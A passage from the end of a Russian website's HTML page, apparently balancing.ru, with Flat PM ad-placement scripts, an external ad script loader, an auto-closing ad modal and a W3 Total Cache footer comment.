'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/845 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: balancing.ru @ 2023-09-06 17:50:55 by W3 Total Cache
-->